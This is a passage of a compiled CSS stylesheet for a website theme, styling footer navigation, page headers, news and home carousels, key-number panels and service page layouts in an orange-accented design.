        margin-right: 2rem; } }
    .content-info .foot .nav-footer .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center; } }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav .menu-item:not(:last-child) {
          margin-right: 2rem; } }
      .content-info .foot .nav-footer .nav .menu-item a {
        display: block;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .content-info .foot .nav-footer .nav .menu-item a:hover {
          color: #000; }

@media (min-width: 576px) {
  .page-header {
    padding-top: 5rem; } }

.page-header .page-title {
  position: relative;
  margin-bottom: 2rem;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page-header .page-title::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page-header .page-subtitle {
  max-width: 60rem;
  line-height: 1.25;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  @media (min-width: 576px) {
    .page-header .page-subtitle {
      font-size: 3.4rem; } }

.page section .section-title.lefty {
  position: relative;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page section .section-title.lefty::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page .latest-news {
  margin-left: 2rem;
  margin-bottom: 5rem;
  padding: 4rem 0 4rem 2rem;
  border: 0.1rem solid rgba(0, 0, 0, 0.1);
  border-right: 0; }
  @media (min-width: 576px) {
    .page .latest-news {
      margin-left: 5rem;
      padding: 8rem 7rem 8rem 10rem; } }
  .page .latest-news .section-title {
    margin-bottom: 3.5rem; }
  .page .latest-news .news-list .list-item {
    margin-right: 2rem; }
    .page .latest-news .news-list .list-item .hentry-wrapper {
      display: block;
      padding: 2rem;
      width: 34rem;
      background: #f2f2f2; }
      .page .latest-news .news-list .list-item .hentry-wrapper .hentry {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        min-height: 15rem; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header {
          margin-bottom: auto; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-cat {
            display: block;
            margin-bottom: 0.5rem;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.4rem;
            color: rgba(0, 0, 0, 0.4);
            letter-spacing: 0.1rem;
            text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-title {
            margin: 0;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.8rem;
            line-height: 1.35; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link {
          position: relative;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: #e4852b;
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link::after {
            content: "";
            position: absolute;
            right: 0;
            bottom: 0;
            width: 0;
            height: 0.1rem;
            background: #000;
            -webkit-transition: width ease-in-out 0.2s;
            -o-transition: width ease-in-out 0.2s;
            transition: width ease-in-out 0.2s; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry:hover .entry-footer .more-link::after {
          left: 0;
          right: auto;
          width: 100%; }
  .page .latest-news .flickity-prev-next-button {
    top: -5.1rem;
    left: unset !important;
    width: 2.4rem !important;
    height: 2.4rem !important;
    border-radius: 0;
    background: none; }
    .page .latest-news .flickity-prev-next-button.next {
      right: 5rem !important; }
      .page .latest-news .flickity-prev-next-button.next .flickity-button-icon {
        left: 0; }
    .page .latest-news .flickity-prev-next-button.previous {
      right: 8rem !important; }
    .page .latest-news .flickity-prev-next-button .flickity-button-icon {
      top: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      fill: #e4852b; }

.home .carousel {
  position: relative; }
  @media (min-width: 576px) {
    .home .carousel {
      height: calc(100vh - 6rem); } }
  .home .carousel .text-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 4rem;
    height: 100%; }
    .home .carousel .text-slider .flickity-slider {
      -webkit-transform: none !important;
           -o-transform: none !important;
              transform: none !important; }
    .home .carousel .text-slider .slider-cell {
      z-index: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      left: 0 !important;
      width: 100%;
      min-height: 40rem;
      color: rgba(0, 0, 0, 0.5);
      -webkit-transform: translateY(-10rem);
           -o-transform: translateY(-10rem);
              transform: translateY(-10rem);
      -webkit-transition: all 0.4s ease-in-out 0.1s;
      -o-transition: all 0.4s ease-in-out 0.1s;
      transition: all 0.4s ease-in-out 0.1s; }
      .home .carousel .text-slider .slider-cell .cell-title {
        margin-bottom: 2rem;
        font-size: 3.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        @media (min-width: 576px) {
          .home .carousel .text-slider .slider-cell .cell-title {
            font-size: 5.4rem;
            line-height: 1; } }
      .home .carousel .text-slider .slider-cell.is-selected {
        z-index: 2;
        opacity: 1;
        -webkit-transform: translateY(0);
             -o-transform: translateY(0);
                transform: translateY(0); }
  .home .carousel .image-slider {
    display: none;
    height: calc(100vh - 6rem); }
    @media (min-width: 576px) {
      .home .carousel .image-slider {
        display: block; } }
    .home .carousel .image-slider img {
      height: 100%;
      max-height: 60rem;
      -o-object-fit: cover;
         object-fit: cover; }
  .home .carousel .carousel-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    max-width: 40rem;
    background: rgba(228, 133, 43, 0.8); }
    @media (min-width: 576px) {
      .home .carousel .carousel-nav {
        position: absolute; } }
    .home .carousel .carousel-nav .btn, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .search-form .search-submit, .search-form .home .carousel .carousel-nav .search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"] {
      height: 5.6rem;
      color: rgba(255, 255, 255, 0.5); }
      .home .carousel .carousel-nav .btn:hover, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button:hover, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .search-form .search-submit:hover, .search-form .home .carousel .carousel-nav .search-submit:hover, .home .carousel .carousel-nav .sidebar-blog .widget form input:hover[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input:hover[type="submit"] {
        color: #fff; }
      .home .carousel .carousel-nav .btn::before, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button::before, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .search-form .search-submit::before, .search-form .home .carousel .carousel-nav .search-submit::before, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"]::before, .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"]::before {
        content: none; }
      .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
        display: none;
        margin-right: auto;
        padding-left: 8rem;
        padding-right: 8rem; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
            display: block; } }
        .home .carousel .carousel-nav .btn.btn-scroll::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit::after, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"]::after {
          content: "";
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 1.5rem;
          width: 0.1rem;
          background: #fff; }
      .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
        margin-right: auto; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
            margin-right: unset; } }
        .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
          content: none;
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 3rem;
          width: 0.1rem;
          background: #fff; }
          @media (min-width: 576px) {
            .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
              content: ""; } }

.home .key-numbers .numbers-list .list-item:last-child .number::after {
  content: "%"; }

.home .key-numbers,
.page-expertise .key-numbers {
  margin-bottom: 8rem;
  padding: 6rem 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e4852b), to(#e4852b));
  background: -webkit-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: -o-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: linear-gradient(to bottom, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%); }
  .home .key-numbers .wrapper,
  .page-expertise .key-numbers .wrapper {
    padding: 0 5rem 5rem;
    border-radius: 0.5rem;
    background: #f2f2f2; }
  .home .key-numbers .section-title,
  .page-expertise .key-numbers .section-title {
    margin-bottom: 4rem;
    padding-top: 5rem;
    padding-left: 0 !important;
    font-size: 1.8rem !important;
    text-align: center; }
    .home .key-numbers .section-title::before,
    .page-expertise .key-numbers .section-title::before {
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 4rem !important; }
  .home .key-numbers .numbers-list .list-item,
  .page-expertise .key-numbers .numbers-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    line-height: 1;
    text-align: center; }
    .home .key-numbers .numbers-list .list-item:not(:last-of-type),
    .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .home .key-numbers .numbers-list .list-item:not(:last-of-type),
        .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
          margin-bottom: 0; } }
    @media (min-width: 576px) {
      .home .key-numbers .numbers-list .list-item,
      .page-expertise .key-numbers .numbers-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        text-align: unset; } }
    .home .key-numbers .numbers-list .list-item span,
    .page-expertise .key-numbers .numbers-list .list-item span {
      display: block; }
      .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
      .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
        margin-bottom: 0.5rem; }
        @media (min-width: 576px) {
          .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
          .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
            margin-bottom: 0; } }
    .home .key-numbers .numbers-list .list-item .number,
    .page-expertise .key-numbers .numbers-list .list-item .number {
      margin-right: 1rem;
      font-size: 5.4rem;
      color: #000; }
    .home .key-numbers .numbers-list .list-item .name,
    .page-expertise .key-numbers .numbers-list .list-item .name {
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }

.page-expertise .page-content,
.page-services .page-content,
.page-societe .page-content,
.page-solutions .page-content,
.page-changeme .page-content {
  padding-bottom: 5rem; }
  .page-expertise .page-content .left-col,
  .page-services .page-content .left-col,
  .page-societe .page-content .left-col,
  .page-solutions .page-content .left-col,
  .page-changeme .page-content .left-col {
    max-width: 50rem; }
    .page-expertise .page-content .left-col span,
    .page-services .page-content .left-col span,
    .page-societe .page-content .left-col span,
    .page-solutions .page-content .left-col span,
    .page-changeme .page-content .left-col span {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 2.4rem;
      line-height: 1.25;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .page-expertise .page-content .left-col .btn-cta,
    .page-services .page-content .left-col .btn-cta,
    .page-societe .page-content .left-col .btn-cta,
    .page-solutions .page-content .left-col .btn-cta,
    .page-changeme .page-content .left-col .btn-cta {
      margin: 2rem 0; }
  .page-expertise .page-content .section-nav .nav-item,
  .page-services .page-content .section-nav .nav-item,
  .page-societe .page-content .section-nav .nav-item,
  .page-solutions .page-content .section-nav .nav-item,
  .page-changeme .page-content .section-nav .nav-item {
    counter-increment: i;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif; }
    .page-expertise .page-content .section-nav .nav-item a,
    .page-services .page-content .section-nav .nav-item a,
    .page-societe .page-content .section-nav .nav-item a,
    .page-solutions .page-content .section-nav .nav-item a,
    .page-changeme .page-content .section-nav .nav-item a {
      color: #000;
      letter-spacing: 0.1rem; }
      .page-expertise .page-content .section-nav .nav-item a .index,
      .page-services .page-content .section-nav .nav-item a .index,
      .page-societe .page-content .section-nav .nav-item a .index,
      .page-solutions .page-content .section-nav .nav-item a .index,
      .page-changeme .page-content .section-nav .nav-item a .index {
        margin-right: 1.5rem;
        font-size: 1.6rem;
        color: #e4852b; }
      .page-expertise .page-content .section-nav .nav-item a .txt,
      .page-services .page-content .section-nav .nav-item a .txt,
      .page-societe .page-content .section-nav .nav-item a .txt,
      .page-solutions .page-content .section-nav .nav-item a .txt,
      .page-changeme .page-content .section-nav .nav-item a .txt {
        display: inline-block;
        font-size: 2.4rem;
        color: #000;
        text-transform: uppercase;
        -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
        @media (min-width: 576px) {
          .page-expertise .page-content .section-nav .nav-item a .txt,
          .page-services .page-content .section-nav .nav-item a .txt,
          .page-societe .page-content .section-nav .nav-item a .txt,
          .page-solutions .page-content .section-nav .nav-item a .txt,
          .page-changeme .page-content .section-nav .nav-item a .txt {
            font-size: 2.6rem; } }
      .page-expertise .page-content .section-nav .nav-item a:hover,
      .page-services .page-content .section-nav .nav-item a:hover,
      .page-societe .page-content .section-nav .nav-item a:hover,
      .page-solutions .page-content .section-nav .nav-item a:hover,
      .page-changeme .page-content .section-nav .nav-item a:hover {
        color: #e4852b; }
        .page-expertise .page-content .section-nav .nav-item a:hover .txt,
        .page-services .page-content .section-nav .nav-item a:hover .txt,
        .page-societe .page-content .section-nav .nav-item a:hover .txt,
        .page-solutions .page-content .section-nav .nav-item a:hover .txt,
        .page-changeme .page-content .section-nav .nav-item a:hover .txt {
          color: #e4852b;
          -webkit-transform: translateX(1.5rem);
               -o-transform: translateX(1.5rem);
                  transform: translateX(1.5rem); }
  @media (min-width: 768px) {
    .page-expertise .page-content .section-nav.floating,
    .page-services .page-content .section-nav.floating,
    .page-societe .page-content .section-nav.floating,
    .page-solutions .page-content .section-nav.floating,
    .page-changeme .page-content .section-nav.floating {
      position: fixed;
      top: 10rem;
      left: 0;
      padding: 1rem 2rem;
      background: #f8f9fa; }
      .page-expertise .page-content .section-nav.floating .nav-item a .index,
      .page-services .page-content .section-nav.floating .nav-item a .index,
      .page-societe .page-content .section-nav.floating .nav-item a .index,
      .page-solutions .page-content .section-nav.floating .nav-item a .index,
      .page-changeme .page-content .section-nav.floating .nav-item a .index {
        margin-right: 0;
        color: rgba(0, 0, 0, 0.4); }
      .page-expertise .page-content .section-nav.floating .nav-item a .txt,
      .page-services .page-content .section-nav.floating .nav-item a .txt,
      .page-societe .page-content .section-nav.floating .nav-item a .txt,
      .page-solutions .page-content .section-nav.floating .nav-item a .txt,
      .page-changeme .page-content .section-nav.floating .nav-item a .txt {
        display: none; }
      .page-expertise .page-content .section-nav.floating .nav-item a:hover .index,
      .page-services .page-content .section-nav.floating .nav-item a:hover .index,
      .page-societe .page-content .section-nav.floating .nav-item a:hover .index,
      .page-solutions .page-content .section-nav.floating .nav-item a:hover .index,
      .page-changeme .page-content .section-nav.floating .nav-item a:hover .index {
        color: #e4852b; } }
  .page-expertise .page-content .page-thumb,
  .page-services .page-content .page-thumb,
  .page-societe .page-content .page-thumb,
  .page-solutions .page-content .page-thumb,
  .page-changeme .page-content .page-thumb {
    position: relative;
    margin-top: 2rem;
    max-width: 40rem;
    height: 35rem;
    /*
			&::before {
				z-index: -1;
				content: "";
				position: absolute;
				top: 10%;
				left: 10%;
				width: 80%;
				height: 95%;
				background: url("../images/dot.svg");

				@include respond-to("small-up") {
					top: 8%;
					left: 12%;
					width: 95%;
				}
			}
			*/ }
    @media (min-width: 576px) {
      .page-expertise .page-content .page-thumb,
      .page-services .page-content .page-thumb,
      .page-societe .page-content .page-thumb,
      .page-solutions .page-content .page-thumb,
      .page-changeme .page-content .page-thumb {
        margin-top: -8rem;
        height: 55rem; } }
    .page-expertise .page-content .page-thumb img,
    .page-services .page-content .page-thumb img,
    .page-societe .page-content .page-thumb img,
    .page-solutions .page-content .page-thumb img,
    .page-changeme .page-content .page-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem;
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
      --multiplier: 0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb img,
        .page-services .page-content .page-thumb img,
        .page-societe .page-content .page-thumb img,
        .page-solutions .page-content .page-thumb img,
        .page-changeme .page-content .page-thumb img {
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
    .page-expertise .page-content .page-thumb .thumb-shadow,
    .page-services .page-content .page-thumb .thumb-shadow,
    .page-societe .page-content .page-thumb .thumb-shadow,
    .page-solutions .page-content .page-thumb .thumb-shadow,
    .page-changeme .page-content .page-thumb .thumb-shadow {
      z-index: -1;
      position: absolute;
      top: 8%;
      left: 0;
      width: 100%;
      height: 100%;
      background: url([data-uri]);
      --multiplier: -0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb .thumb-shadow,
        .page-services .page-content .page-thumb .thumb-shadow,
        .page-societe .page-content .page-thumb .thumb-shadow,
        .page-solutions .page-content .page-thumb .thumb-shadow,
        .page-changeme .page-content .page-thumb .thumb-shadow {
          left: 9%;
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
  .page-expertise .page-content .listicle,
  .page-services .page-content .listicle,
  .page-societe .page-content .listicle,
  .page-solutions .page-content .listicle,
  .page-changeme .page-content .listicle {
    margin-bottom: 4rem; }
    .page-expertise .page-content .listicle li,
    .page-services .page-content .listicle li,
    .page-societe .page-content .listicle li,
    .page-solutions .page-content .listicle li,
    .page-changeme .page-content .listicle li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .page-expertise .page-content .listicle li .icon,
      .page-services .page-content .listicle li .icon,
      .page-societe .page-content .listicle li .icon,
      .page-solutions .page-content .listicle li .icon,
      .page-changeme .page-content .listicle li .icon {
        margin-right: 1.5rem; }
      .page-expertise .page-content .listicle li span,
      .page-services .page-content .listicle li span,
      .page-societe .page-content .listicle li span,
      .page-solutions .page-content .listicle li span,
      .page-changeme .page-content .listicle li span {
        margin-top: 0.2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        line-height: 1;
        color: gray; }
      .page-expertise .page-content .listicle li:not(:last-child),
      .page-services .page-content .listicle li:not(:last-child),
